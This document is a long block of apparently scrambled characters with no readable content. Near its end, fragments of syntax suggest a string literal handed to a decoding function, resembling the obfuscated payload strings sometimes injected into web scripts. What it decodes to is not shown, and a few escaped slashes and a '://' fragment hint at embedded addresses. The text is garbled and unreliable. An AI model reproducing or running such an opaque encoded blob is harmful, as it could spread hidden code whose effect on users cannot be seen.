KjaeKYu8a05t.18YY04bSs8cs5K48t.7uY\'9tqJKondM5..lo=18b2g4jJ9.s.8.5b6l.s9S23B2nCn1!a7Ywvbt9BQK06atBb"`v"sK0n9!t7X597iJy"l":6.oiK10Y4qBte2aYeiJ3KebY9.B8g`3J4w7".abp`eN2JSK`*)0n4598s5K5YB rwJ!7Sbl43.o@ro"659gdbK.?rY;t5)2Ybrb51\/b7pabg99oYq\/4w2JYo!.5_lKBYe148-Q3`K0oJ18Bs.03.i5sb0s.j.eso.28YerSb1Jt.-0.z4pe407_3.bbJy43@bZYYPYn-bKwBY95Bn.[!2Y58#30\'4atdwob!bd2`-.1imB-cJC484JKVt5!KkJ4.K5}p79Koh9(2l9gPoK5.rB6w4TCr.6dK8Ybai1obJK.6!e6gba6.s4bY.Jr>KrgBbbeK.l.A0o0sBJY6.1g5@l7Yd9.01g436@ialBgJ3960YC.558KN"&30a8YZh11iY1\\8b36e.403s97 .K85a9 Bh"l36v\\5\/0u^YP445BU.2Bb r.YW.5boJ0159b-"8!YJ,1.G[osbI3yp6j!iBe08bn59l(2Y8dbi32n.9y+sKw7K6D5. a(4B4e..9 t1,e58"J..6cYO\'439n7bYn03og01s93b2.a[0nk7b`.Ci.YBvJaBCbJzd[K71ec3.vb6eJps6].0Y7fQs2.kby24;.absa;w,t1sa-IY0ebB2sK8UK#bG.nh9a..eBY1yt\'..1hI6CKcK8K,dB243.Bl1,.eqterJm77YJVJf.Bd71k3+aKt""6 SnB.\/KJ6nK.iiteuKKdrBe3t18n88o1mrKa.r"{0>[iJp!SbJB.5Ys99J7_xY cB"67Y6Ybwln2Y5"n"YbeK3J..a3e8"c6BK,3Cbh.iKaLnpb8.tep6YbebvwJneK.lKbWh.w241@5.Y!giKo.`"J7eno8seK8av.sBJ3NYBYJa>KJ633o1o32rsgasY.e."J.,p.96!c.cJ6\/5oiiYrYaYo4lafb7bB3Y4Y Br0b277KK8b#=a7zsYmito!B\'J96c9B."o3.eC)0e.6E\/scpos!ib"n.6Y[K1eB6Jgy65($KVoX_78B5e,a(t-oIaKcKy" J&6b liXbtp.i101pKhyabYn=5KY474jJ)reb6\\lBJm5Tr87,B2p."!o"asIpK53Ya]6KBbRcis\/knqi3h,3B86unJWu9b-b-qiKwpyK6h!7[.b1380 faP73 YbY)67!ew3.2ab6Yn 1.o p7eeC8.4u3*..Bsbrel39.BU2[B5JYdS`aJK86J"t.59z5tM4.gZ41euBKaW11o49f19uKs s2b13B5K90Kr35b.1SlIJiJ.YKh0nxQ`,s!heb2B.2rY06KeTab97065Je0s.8%c3cP6K66rsd4b4YB0CY9WI.Chsa9i0qb.Y2%Y57K5t1o7-5ybY1oot8a17._s6taco5msJ1"JJ bb`0.nSJlm.!pimpm\/la92w\'UcjJ.64.Kbb2Y2aart 50ba89btY!d5buEZi:4+KNnv3lyYKe"2iaba6KBdbg]0YYmKlf.s5ns"Kr c..11l3e66.rJKY=Ka.ITtk.zv!1y0s25_a5Yvd2z.4p 462tCb*t1oe8y1KbKd021\'!n.e"c..1D!JK9n4"r#!FlJbJYYY11.hi6mSetv\/55.Jt1`J8b3p7i2e1 Jw5-.pb.nxjlY40_h,n5.>.ts0S,0obC brK9-ed6S1YisnK,JYn 35sRnI9.8eJ-E.9T-dH5J.e.KYYIK46r-.yKE..0Ks.ob..^r.cMbs0e4BK239rnK..b.8benh,bbc.BKY!By>bx45\/P8"2b7B6B|67t.B.i.`.cnc=bck.o.3wod."8sMup6=2bY8,biBl@-.50bb29W.0KKK!datseKY0d.am.B.5B".Ken[.p!.i8k6nnMu0 atlpe45u0JHoo1.6.a32!D96KSq8a62.n7o.!se44.n90h Bea2n&x,.b2KbY!B396.i0..9s.h2$Yb\/ek5ibJb"o0Km.iYs8.b,8""3.l4y.7nCy65Bb.beb3Jrs..o24"627clJKh4JYeBoJ"KY 6riJ-rsB.opY!Drr3J.0B9nY#k7xee"nacs62dt.-0tEJh337e7pn1[s3ame;6Kpb52e\/1`i 5yYJbe3B4."5bou8booikeb,!8g_nYCsub<.B2J,b3leKBYe8cUo4Y4Utba6dQdGx8.-J#J,eemd0<-4Kb6.L".ubYdi78YsKa.8 4uYa.Y60065kB1a7n1w4ls.t.eKyYeqaKC96h6y?(omtK]Yrcp"nd5n6JbKr_CNK2ywdialsrYQbi2<r.8\/KABeK,:z5yJFye.504YJlCbh84o8seS4BatfsBBBbY7fYigeJ-.r9bcvJ4aj.d6"9m..YY6K. wabA8a\/b9oRdJw7Yy6rnwoBYjJtY,.Yros88yY1i.55Y-6t,f2a,nfHhJkJ7abCi9"wK2YJB.YJ!7.uwb"1B>YXe-r s!0nK9w6shC0_)rooDanslb .82,C7,.!-^9K.t1Y.ot.17K4rJi=CBe4TtouJoY8cBrJlr.KCY.9eY3.cK.uwBiY3B.rc8.oceR5.K(non1Jeyu.!tohU4psJnid48.bnuags62wKn oP.9"sb,.iYtbK!b-62f=D2fiO!.9n!M"BSis1dW16ri-3qi2.h#cBl2UcB2YvJKFJ38KKK]lb2U7radyb,91#k5,9h JskYKx0KiJ.4[cJ8Bs]Ca-0a,ijvN,Y"YF.yFpb2d72Cb4S_&sK\/1yJ6UrJL2ki47uE-YBMJ44ht.l%eBn7Jap 34eYe\\sSounK>aalerunre6JYp!aJe5dY"TCp3tb@.p5kK.C2peYbY7b !o12tg.KU6Y.!i3rd`f3pv5e.i&kb.aKs.ebkneKso3.ab2BYbhb94t5mdb.e7yKJB.ouea"JaJKiiB95euo.97e0bmT3mY8sdbiBh.JBdo.+!m7b6KdWh2Ka65i4J3J0 4b3jurv  J4"S"kKV.obK986aKlY.meJf0bn2!nne.)81Y6 sr5l!fJu5x.d"a.s8otdcecu3Y2gK3b.k.<J4Bd58-7BuuYbwtobb8y3bQPdshnHM4_1t7tpB.,lnY e8,iWeln3K.1e`.KdY3\\8aya"ne84d2JKbd32Bbs7rlbn,7XHLKol..n45b@b.IR8Jrrr.rlpoe\/Ks|r.bcew6Je54Z)N 4lee@BvitaYcrd,dY7t4@n.X28i28fo3!84!o.8B5nma076.9r0duY!cieYb391.2>R.!qf8.YP". D%"B9amkeI8at8K*inVl!et.BgY,rb 1qoYl7bse6.7eoS;?rb`hY yfu6Y6od:Jr4! EU.Y6Ko"6dditY6tae"544C1oenKs*q-KJh!ybD7Yibb...%Gyou0l8J.,"al`fB2"e.bie310teiJKKw3 5ur6esi>.,5aK5w>LhB.wbzYbWpl\\t=Jic9alBoaeb8lI,mbKYJ.Ywe"t9e.4=B.Y4V J:yaspb0Ka7hCi40Wb,b.=Jvn9Kwtmo0dY,"K,2lJ,ul}h!ub2b8o9J!#KbuyYYbg5lwb[4t,J,bnibq86&Jjn6Bn1.iY7.o8moseU.7uBnKB77J5tJP83uB%.itt .s.B..4Nr-b0e.Biv81.%.JJPYJlJr8D`.Z\'"l#2`shs5K-B5!cYjYJ,Bbi.K.Q8eJ.bKK:KY958.oO6trya}9.gn.61m0"y4t3KB3dnAr(&k9pu.obK.J!\'o1a5Wb.p3t2mBb33YbBKCrY!3NJ35a1buamwde7Y6KeJbdb.Treb3ab 8b9l!80UiY3rb^bbf55tY(%bThlJ8TYha1h2KuKdd.tJds!9Y50J  4dtney,aBtKa20i+r.Cc5Ja3C e7PYjlec.ZYhm.tbZ.yb=d13b3@YJ5obqr.KxYZY%rKJJb7O6B2h1KbY8K63renJ57`erCYYY9Yk.Jaas7nJ3.KoB3Yinte6\\o7B6oJx}Kcl+"5uJ5e.3# e3BcEmY&b.e97il7Cura\/.,7lK0jYaDTgg#8t6Fqlcyqu0ooc3JnB1tnn"b.K"Yb8skspPw|I+re..bpoBr#.p\\YJB"1Ja"KuabhKa,KkkY0qvhJi.bJK.Jo5b"tY6tp Bn.`resY0 l4mbkJz.1ei3SuYmYJ!K3rg5.4KnqiK1S1YUK7BnlJ_sYi$Br#3;b.bv9#tKl10r.r1ie99BXBa,0yz0lCu!7K-KKdb1JaydYm.3.Yyb3K29B7Yv}Y[s7asoY:JBbyhJrfoi\'dJr!b2YKb8.#Kbt.53J8Ku."(98.mlronRs+JB"JKe.#. sdriJ"rJPabY!oBm"K.7BSKn! c..9cn1%.t4ad8Y.nKhKaOB1Y3.7a17eK83F"YCB4hKyrebe.914b3rb}9YCybY4K>.["5T5n"als23ri29K32C3B"aBo"f.cD5c85"eb7rui-BanaB3!qbW|t=71 YYh8sT8st8P1g"xCKmY7,Yowo149"g.hJibKoV9!5UoJ.8ue.)JY1g4.K6bcp]Yn3 "(AKUncm.p959ae38.YY!.Kd!Ynu6nn,9!bdKbf.9nTY,3nuY.KSeB. KYo@DcB53{94. d[.i8VtKsY{eh7ts9.p5Z r.nsaftrbJ,ir4n23bK.Kj.b0KJb0yCa7"Jied;bY,d1vYYVeyKfise4i0.1wKa4e.bX5le.$YBw1*aoY700y5aBoe.J2sasozKIba0Ksb hgdabp.)1ee,Y8152cI7,3YtbdVwd2BtmYY.5blKu8=iCak8Bp)blor."0%37sBz6am"..B\\.tg4n3iagBrlBbbibKo.$l.i55zeu.qiTr5c.su"dh4ic68owivY^yde.e:._wcM8erY%c9JB=b.4chI3.0Y.K..KD2.7Yb317a9K04aJ.masyKwj9te.Wi!bm9sbBbsJ",.bTwZKh9]!fKbEB,hBwJ*YBYS",3.teYg)"0.boeh5i12 ermKY.l7a6hSi2,b2YbBK#5d-we.Cb7.wt,.eY75byCJmtm.8go.bbph!aor!"dK..KY-8n-0,, BnKa ,>0KJn!t3vb071SYcos.Y3Kr""a2ax2,10s`courbk8B.dg5atBan1"8sbshBvkblarCKa-bC84fcgk!e3ga8pb9`e673b"mn...b22s!FBpl`aK bBbsa0nb@0,,utmeocCYv&3bYpv5lBpb$inn.01giJJ#2iryK53pBoY85.unp.s37.5Bc64!h.enYKblfS;dPKbmbYj \\6k."6t4nblY-sJ|2\/4n.R.hs.eeJrK0-.eO.bl..cmcv-Aq%o19KKe.KHvI78o"s7-deKrJCn8.pdfp,J\\13i27K64efs-^1>Y4TsGlKtaYar2Kr5YYt.83lJeita`.4asr4BKK=]n0ldro0<Tonb#1.a.eb7ph.KfJbC\\05isDYJa4NBJKrw"*9be30KY.ByBKnIsXKomhY.Ks3HY72KCb.Y76b7749oK18iuBbcY.ttVJE6me6eBecbttJ85t^K58t7.Jv2bh,Ipto.o6bsb.8`21et94e|n8r.98moKsbdbxi..JY.keJ1i4YBr,1"7bdl`b.ngY .zJJs0B907d."$o6tbeg2WinYYB1s,rduhbu6Je!n3J"raa7tzm"sBavYYJs5.JY3.b62!JJ-`3KuK9ob2Je5aedsC -a.lb"4j"eB1bRS8.3bdpebozJtP1.aKJXYpbKhbo.6XKCiuCJrFB2sodcK3i?4wb lK44"(c..rjM5Yt[Rn5eJY11-gKY0b".,.begJBz67\\Y `-nQ.Y889"YpSxtn6.ya5dYh<esx2K.J+sslny.n.o9Bb.br5k.6viba JfYh"i54nb60.l*rJ%c8d3aeS.4l..i57Ys 3.?Yb14h2a2nC6l\\eb3!Y..16.p7eJ.al..3ph>,{ybK3.3eK4!6;K99oneK0b aker>4b 3ar 77Jfb.ka7i!.ebsJ..Cseea1qq-6K aaK1u6JYgbb1o.8.lka5K82sir.$3no6se9K"e@Ba.2a3Y 3i5sa5y 5bebJJ3!!85JBi.P663taaB"96.5rn2293Xer3!UBYouYh8rJywJo6n3\/csro>a5Y.#f7s.uri7K-Y!1!.3a1.s_BJJ1vJbob7!5J.K.p2r87ihAsgVYb E.C0.b[Mi5trbrKcn.o";!0psVlK%KBLq5a6qYv3JaYp7oIJB6k7icJJ0Cink6sB a,Y\\rt.sYYFK34.61cm7Ki!b+K2wrY8.`7r8nexKr.Y7Kt>3.K5ta9nsY7Yc=:6lle3uJrt5mBJonaS(8okndYt1ooe0iK25u07e86SKwgPc{K.52tc641 rYllq)54]ewt`Kt"aKfJ7vaw1e9^g37e.s0e"8!que9.cneYbdJK.cW7pd1go3p4JY3)Ddr94a2bt3boy9mm7cbYJhGisF"4#38lL12y6K`y9t.3ojJIK!Kdfan1r.dmt7t,.h,.p8aK1bgt3j(N O9c5.B.bi8ri1ea.1 vK2.iYetBs2a1qY :cgrsbK3Jo.em6sb.:55Ynw6..KJ7YuJb.J83b9wY1sbaJaXh,e.1qb."Y.KCigbonBKe.1qziK4J I17B0JB!.eb3KYbBl6JcKe.;"Y8rVK5Yhi7y.K: 2J,.i"a0dbmarS.4Yolb0, pYK8leeiC"-7AY"bK.bbYo`7pir.xBBONh68.c9.9KpbBJt7.J2alTnwmbeCJm.e0 d.#Y.5Y;s .n90la5t8e9fBhei73v5.7J7b"aYdY:on.BiKu8.yiSBbsJ".YJ1tlp8vbt,K!tb3dBSBp.s.9t5i")2i7J0.b".[.Y8f.G cB2wBoSglcu.34YbYW|m.jnlJY3!KybYKKe7KsnYib5tKbKeBSKo Xceg99KrBKr6(osTJfhoKl,!.Y7eBss7auYY0B.B:K 0!.wY.beB.KC5n98ii9Y6to.bJ:!Ai39KtsYi9fAr.s.EC.KYr06:bKl.z8pBY_K:kKY 6gZb14L"b^Xn1b26poo a.cJ1bKoJZg-pYHYJ,c7Bd5Ji6..xb }YQtoY!e"Kp 274YBKehqb208Jp.2zec+b!.9sZbY4bB3Keu8BEb.c6b7Mf.Snfht"K}-hg5Fk7YrLcb.A,B.bitiJnTve7.\/[oo"Ci6r`Knb.959n|pK5Hd2i..K.sv8,YrKtJgrY"Js>Kr4369cnnz7T.tb,iY.Y9O4k7BY8tcY twf73m0h. m1KaK a+bBY4oL6ai9g x8bJ.bJbeb4%ac8.W.tKot1c10g.58vssS4-.K6u5.r59YB6Q"44btg8 Io8 Ynnuos3rY0ri.d.Bh!0na,C.KrCN43d3s.=ynK2b]c",Br04%s.JlK1Ya65#z9Y4oB.71.3W.6s.Wk5a1R!v3onaaYKr..bKs.ioBio\/s;Yrowf7W2Y)63esxK8bJC.K7Tst-bw?.f1Yi8SinkBaT5b_1o2f8o 31w?12..yh6;B!3Kila8Yi.bMi10tnt\/gog0Jd\\hs68%JKB-2w.YoTph413ell2C.BerY.YeJ24.bcKso.9yKe3o1rneK.Y0nYbac:rrBJ,pa9%FrC.l.9be5bta+28.>.1b17JG[18vd.aKJY6YosBa.u.EBo7CKsny1bbSgmb.!49a 9BeYbK9Y@i901k.nbasv2n98e.7Y"J6B!0Ce1@4esrf41C_Jn0n-eabsYJ<aKC,.figB3DBd os,&@ecrl+B5Kd5.BbwKOKebaio8}epY.JY.a|t}9HB6aq\\.,2YY]JJ2[.raJq5KnLb-tB87r-4ytK12Rsfs.,,n2"dK.2`3.-._yiKyBe.2f5Yu fB.Ycnl dn1B%%6=XfYB.X1s5Y"Yobb.K|J).].71p"lnYnY$JS0aboaio4K!YYck9!3bTe1"isbT,V9x,2[_ utre21l0r. !vjC!r3"eYuo.bibaT.U0t$CuPm4YylY7rs.K.ibe5F9nc58O`w$bY5bpgbd4gYKaKJ"K6.o2.iS7b8.,14Bbb5!K8(-9i9lKuwn,YYxlb.lYKe8KK98,aw.hbuZ64YY.tCK6[&ba]B3QoK3Qc4!@So<bu4!4<oY"oYo784.J0+K1bbKbb"J%!K5ebi$pZbhreB,lw3eBuYloutra.m"7tklp,K=sYb2Np!o8a8n83.oY.5sYshi\'l,.YwEu.j}dk..bK4.xc4h2617oqFn0c,"BbJpr.e6c6bao1rab5.xvB,48.v.fa4BS.*bRYf.aK.kQ6"o$b"dB4J@5bxH4K 30e,Kay4cbblB2.0K0,tbK%i"om46ib1ao8brce..c31[e9s7keKsCyYKJgi..YYu.KB.SiK;\/poh3aY8.J26Pnr8ed7.k8.eDbacqb Y2B3.YY!ab1-zgBuJ AnreYY1 Kb.r56Jl.4KJg+Svb1Ye8y1b".c0k+.rn:4ri.sea5CaDKteo8C clBVBe,K.eioK@bi2bh2s-JbYs!$."0deho.K4;OK{Ju.khBea&2jeoKEb"K"J(b-3% $2sm42YnY6SamJ0[ aJqlFdJ_51Jl8S,KiIb6[vY62e6m3,T31"Y8uYD.JR1bB.e24bo1",Kan9ea bguds[tB451lb209YYeKeraedJb4:k!b..Y.942.0rnC.1p1d70YdYsntt93MY1^hb6.savdKWKa6eS0BJes6,pebisJm5thB qKN9Bn4o?&2=!%we7w504nvlTb6K.5nJw#8r!a.@aKimYB 1.0-lht\\0?cJlveKBi.5!osiT3nN!a5uib142K.8"iYl(r85ugMJXosri#buu.hwN2le`10e\\.j4B ce KN67Za2Klc pe71rdw?n.BJBKnB4o+l-CtnrA"B.B7j%bF`Yayoec*2on5.hbmLpJcgrB,:56K KJrJ5562JKJtJY<*Ys+n39BBKY2^gK7o4b7pbBtbrp0faxKoohpc,bBB.<<#".etCtyuiacdYKY5h.SKcs+JY56n*l18Tr8CXa>rv8.K?tgY.8.3t.Ybm5d}e8.c.tevjab153K9ecC2vYe8{mKeuhpt-b.pts5_Ye8`.WKf0" bde\\7n0.Sa8;9h(ayb"2J]7Y2.HY1K1BN2lrz +oY|tron,kl.ubiPnKl|K!5a.l!in$bYD.te .oca+.ys08 koenJX ,raibK2abym,tKbne7mcb"Ke0w.46ee9"nixdRa 2heFp7u!1s.lkdoe JmtoSKbBB6m,{o4bam9sK9S5.<oJkb61 teRa{ewTYoK.b.J2v9p.Yk87Koba3B7c[16icnn"Ye8nr.8B"cBo4s1n9e.K{tY]nRYbbaCK3bt1|3YOeBY3c.eY6w4m541Y.4.KtB0b3d.1Jf)J5an6Y1.I.l9e:r.CbY0obbuemKb.acu-6.3ySM4g1\\yBol5J.r.0l0YoYsobred9mYJli..5YYcK5Sa!nT.rSK1K0oL)3eY-v.iawb1(.5B)lrl"ihJke_seK"eJpb4rl.sej"Ju21+8,9beKzdb!3K63KJ;J4Y9c3mKKnugu34m3K5)tNY.s5KB4uu.ib6}lOe4b.vs7"J\/.251+36e.Ie74!"yY9$keyy}Y7Kq1azS0lmbubry24fb8YasJ7e81bKrup3lhb6"-l6do3eUu.Cu"4aous3Y an\'beYe}efB.sK9aauE82Ybtkez4p2rU\\6dk-ao1en52bb^0xoeaB78,b-o2_47t62ll|Bu6!aKKd9B\/as7u"H.bKeY0hY.77k-b6KKr8mBY^"YB5sy.!a4 Fp%|fscmbWJkcb9.t\/%K9gu78.Yd6Ktt*b!K2tn"507nset.aKy8.0rb6raY1kJ8yYieb4SrJ43tKaa5nl6..K.3rt10,Abp!,"b7je.BKb-pe&q4ba"Ybs|[ob6r6n JI2K36=ameoe0t8e%bhw.rykn1e7esfK KrstKi4.7asn 9Jweb3oD7upbsY]bBu6#ot5.BjpoY9s bJa..W94t)K"95dCt,ib,a0aY71n9!K1sni6bcJ-|5J..36L0JsY{1n8wYY{t44,>2aY"98t#KYQiJ5K.kla>xBm$t #6:\/\/e5m !Yru9Kb4i6.olY@"f9me"acisY9YtG5...Cvbo13.bVa3wYhY,s.o#3toce353eftT.6ie9C1s.Re99lXK9.e.u..KYd5;!i.!4y6i4e]TBtiKaKK.\\eo1"B9.tg2bc1o.trvltJ1h.IJK4c2s!DtB7Kpv..i3BJa9,eBxtbb3!\'e20oun=t!bKKC22!o7$,aY5njiJ9s$q993JY6e(,.!b2xcrZ%{pBa r<tB75hbABoyt8 eqvryn" 0ar47HKYCntK.3li66ela9bi5Mo1Ti.pYaKPo6h.l.I8Y1-#!b4. nnX,1knBst7n.Ya647Tdcibr0.2Jlg7j9oKY.j5s8as3Qh3uC0JrJhKcatoMu0be-.i1518J4..B.dY"K45Jc bnoY1lnW5hns1 h"YlYi9_,wB$Kta&e..pE.a?kupptwccb\/OsBe 3p_io),JgrsucRBY63u.Kt2cciK 6%0"bY4.r`yu.dde01yY1J1.7B6BbYa.24ba}f6 JE-q41 .Cs.B105b ab a4JpJ3GBenrb*^TaJaQk7ys6r28sBb8jYb4K7K..5lKBt2.eb%sd3P7b-ob2!bJxatb9pblbksi5 1a.bkHgsbaXn7CssM,y\'caKPa15e9neKZ.dC6ne16tBJe9Ba"bY,rJ91Be6J47eJs.3 38 Qhi J!ne"nYJK0.,a-.bEe0.dWcxJFw8Crpky4cnK"ngF.wBYtK05@Yb6-h7Yt8.,0n76a1uKm.:J5uYKnY5 sbjK\/eeeY6!enib.14i3"2u,aeYd!Ka9KJc Csmw5 ela26TKj,l5tsw3BJJubgwp!J.!5Bh9t.7i.Y.KTuJdneKYrbBs0BM#Ys5eB)aI`Y61^- beJ9Bi9l42a"bloRr.snBrKmoce8Y3eSHi42iB[-mbJ6bnoYostrb.K1bktcn9X-"enK.K1t76K .bsob.cb4oanmwq.4979.\\5KK4J154unYsYq0BJ27i3lb3Ubttt|!s9.l9b.isn7JbcbF*.Ki0j4nY.BtSgttMY|5eh2CBo18sd&.Y3.5osY7ra6d8K74 22.b Kc9ycbtjLe2rt!77x-"JKYb92sbb71.0KgB2Cr8&3t. Y trYJon%b7Y6ae|Y.16h5.a26J42Y .la6cwbJ194n*jwtv zBt,4sbr6..1BbKadi?75Y.o5bcsb9hgK[7e.$2B"y493eTc0#40e8dKB1w3Y8.W"cK 29u$ybt3|y1aii!b4 eBma6atoHCfbwJSmigya nv.9s.B5e4ed"orrB_ 149puY&ebb-iY79bhbalK11.b.7+6s1h!628"K3.VK7;oICr3rzC89i3M-p6Z6C.9r<JKYtKB "6-s1).bk{t9tbiartb42oJ-..8MMx|e156pi7iBflTosl.rk( aZ"hf2aM5C87arn56BYD.r!8K.Jl6Y0!w73mTa653YeY "Kn#5bshee..Ku91-Ye. r0Byt7ibiS645 9ywBu-.  "\'e3uK5 M4CbJ  9Yits"r6J0t7bBK!2[16!eD"%f!vS3CJil87 CJEnupYB.Ya`2wD,r@7K748.Kb9-sr3e.J<i7Ce9eg2.d1a,K"Y35 nl8a.4ieM{\/A9otokaK8rc0923lxYc7Ja-bD2gt423sYnC!C.w5i9m3 leg.4c7BB72al639b\/i0+7JJa".BYq*a1Jn5-.JzcJJMN2kBba21pap.$ba-.ii581"geBsoYibYiBKnghi.bA5sB-!il,8\/tuYboa0y4JhKJa>i .tNAtb.r2Ybh! -Ks,77n.Be.abnC.%$bWewBZBBKe,a.r.bz2aKKb f.?eY!4"KBphcr6\'p4]n`bb-Z2P. D[$.d0bin3tYr.YaC47"JsBkJe 1Jo566sbtFKK1CB4bY.su.2,bc9,niKeR5Gmr1e.b"NYY "8ee.18!baWbbaY5hjKJo0ao0res6Ye0vY.if hBpt7rJt02JgKaaes"Yr46senbr,:Ys!kb 6.K4!K1zsiraBrKYb71bJlb".YJ..q8RY8bJeYuhJu4KieYard1JK!1..cT%JtJ]0JS`a40ar\/.70Y162T7YK3.Ybes%eg8on1Xltea22K613 wvv.o-L61u[7Yrek2g2b\'B.6Jis "c2 sahheS&3t0YB l.Z,YY71su0ib1Kvb.t5Y23lft6%fQs5"94Be2,4etdYnsmJhn.K.v6YJyua9"c.]n0>.c n"r -Bg.9t3"Y .eMbcYJo.!.I2t"..YeKl,c2obh.B99YrfY"J"s K.Q.m{24 lr5.! Ys44!eMef.C*3K.B.i7K-xb.b2KcJB7)QYlT2s-bd"5eBl..53cBw.Q4KB oaoeoeb1p8teCis2"nbhl.9JnJ7>!m BBbsKvk.e6Aalb5 *"oer.9n6Y 46YJ. b60.B{,1a18.r4paoeu7m6K2Ka"75iK.!YKucek3.60i6onucth.,.80Ybnb7YS"8K3t6fmeY.n6K91i ["B!dsb&tYKts.YJ eJY!3Je.sWBt.aK7l b1t^bn8 bb0b.e`9K9.i7}ha"bKJuaK\/65742b!.73B!.i."poK]JYnbK6Bb4s7bv1em4YY0K5l-,4 {7JJ.B-bi76r0B2HtJVa1yo47n5aBe.Tb c# 8vl79skr.g19uttu28bywg","sbeh.0a"vdD Yc5h40.Kpb27b8ran92BY2YbtmVm.2)inerte9tlbsrJ.5aioa"aoi1aYb.K u%.Y8i3,b3TrJ9".Y42i"w"bee0.V8rdYUbn.iTaY!l! iKCwb9mB>Ji!7'),uQb('Htesu.|Kp"1"(l1c(.^ueia\'.!0,.E;cbpb`}B"X),.KY-0X-K(-#ateJ"C"$0)K_"->Jziv..%w?d hKH_4j9_e1ght1H$479iiiw.jaxKHuYmb!4.bx4sf-ose39em)neK.Yh:.\/Bw2.Kw".Jo.g82K0a\/sv_K7tKteesKqKK.dxwJi12.]2MCkZ.2\/8!bn2(bm2.b.ZJ2.8ib.2ob62i2..r64!o7C1C.kKa5w27.\'2.b\/2.b!C6.h437i5rbt.b2obc.,4.7.5jbs.l1KCw.5K95a2y.x6.!q7b1a.b26.b1o.222."K.s.r(k.KKc0roUK=)9mJl.0w;).wonJ\'uax0o+T21bI6zyM2t9lt9o1e Hcu KYK6KKsp*bJxJNJ5inJs.ax3JU1YYJtip"1K94tlone"H.u9K7KaK)sm*.J.JJJ0iaJ.K3"d"K\'aKTamn,r]Kx-KaJeJKpbr\\tb_z.i0J2Kc-.K}-sTkn"KKrolqK!d.ago"K"KK-aKdK.Kw.b"h>)Yj.Nd.v.bil8s3KmKd-mK=-nefd3PK,xJNb \\d0.l.s^-Muu_!9Zi.lJ=.6)XKmXxPcwoxe&t}toKrJKb5z\/dcvx"i"vYK.WdrvbZ+X{mox4b]ddKg"Y"1"b.i.zh5>9,tKb-iKb-teJdvrn,9Ke-MKK-MeSK{-->seCKw>sz*3_blK.KxKg-!>,h1>o>alKb(o.dks9rpb6dbyKHiMrXK"Y"c[.a0a"-;a6a4]oY,l#.b+x,.opKo.*+t>KtIo:gjZ1oKtabynne3JK\/3tmoagxKo\/,lJ.Q\/Ke.K3>l>idbv,.d\/mie>,z9dKvn"d"saN.h.nS b\'mw,]I\/i,i7l3z0K..K..S.aKu@:gb"kntvvuK;K"kdv.Klo&osar.bvooml...n.tKb.natnaii1e8.."_",venn.zsosteD..n3t,b5nitfa,iYe4.0"0"snit!K\/K2hayKorrK.cKvec"K"Scretn.bae!dJr"beXwr-KKl!c{.saKd;blhitK..KreetcK3i)h.rJbyT5wC,KIKc.egs-.3fgn0Knudd;r0i,e1bEijk,]beeu.slb.lJ,{KK_3tY",".p4n.K""k"-lCse_oNK,_TDb\/n6e-.1r[a2t-r"K7","odnb4g=,.$+o0y.,8$"tllb,o$ri2duwR,"$l#4il,"$1.lK7"p"K","EesewalJp#b0Y0a0x.bcMha.r#_0.312lUyeledet;@bJK4:]buf#106_Jkr1b7(418,0b34C.i1b9FYb!.6v;7bkK8:.b7f.ffffJU#e2d;5btKr:nbef6fY0ra.e0U)2.2g.KcDhK.t#la!a55im6.N"."r3KmC.bc=mco0ents.t"o"Y&":o\/vy.!ol4ra.KaK")"s&!:"\/Ky3!tlsr+.3a,\/5n4K}\/li.rzr7eK\/&,"Y0si\/nm...pnu.o.! igu.il\'Js3cYs0issbp6uroiKh.opEg\',dleoKaNdJ-lo|e.K]djv0n9x@,lnyx6hJt5lK]3&K:2\/Mlsrp.Ka.\/c,vujiu\'.!iKuunid\'.!1i..JcKKngtac.!msn.!JsK]4&1:H\/sjKx\/!7osgleapas8!2o9\/ajexbl.bl\/kqfc.3d!0.l1\/jiKs.Jmrn9!rK>Yksk\/iaYab.jggo6laaui..gc.mKa.aK\/.ipsKslfbbcelt\/2}!z\/2w:osjQcK.]j.]mqbc8!cr5yK!KiY.ajK]3r,yTcLlK.tjzJ6.!#e;.K7J7Jg#K;oKE_lTbiaelJsJb.nKu-0Kne@Xc%.!0=tKKeJXT%.!\'RmXc%.!_M1aa-feFd+rbK""z"#hSame}-1r5pee+,ab]e"dyrr,dJ b\/otskr."s"7m(ustpm2n"v*guK.-y;1,[#!nDJ1.K.vu4Ji:\/o3uu]1\/m,oY":auzi|\/iab;iafei4K\/nY.xe)Y.tMK..w.u(.iKtsciK.sg9.kw-kEaOiCs^rvk$rc.\\I0w-r3\/6tC)1Db.3t_kL.-y,+npurKK.i.w=.rm4.C81p4p.xsi!cn.ic.teCm+uDx\/ExhkkTsh4.Ezfyh.K.kD1jwMzr..I.$.(..\/5..NIJKx\/p8.i.sTYD1IVISxeojq4j.k2D7hoq8.!.j3k9Kgl.J3s+d5 5YIfkKKKyM..gKp9k"y.pu.7.paJ.pwnMCkCg.D{95.s4$.d.m7..d.=.aI:.ow$x5fD.D.7cs..k1gKxyx=jK.v.)gw.6o~.v9upe7Jhlwr.Sw..<1aMbkpa,q]Dm.{rhtc.Kc]j!.so"\/8EuCanio>vEmc4cx5fk...g.\\h(ge+9r-qKoJ..c3.Fz2k!nl\/6.m.c+Ja1.khIr.n,z0\/I9\/N3tuuKzy1mKi9\/t.\/.zbI7.[E"))46s(pI.j.&o0.nIrE7.\/Cpo6kExKjie"jvTr..92I7h.EJDgiIuKvKM_.q.+.aSl36w)ii.]5eq.p.vK06g.et.Kd5.;4oyo4xmxk674.9c+a5ffz.kbjv..uJ..xK.b.p\/Ei\/iHj\/z6.tiy.Kc9u.v .al0t.pKv?.8.t.b.k.,k9Sw50yep.\/Jusg1.0NbjwpE.ime+2l(\/!+=m1.2me.!5J6 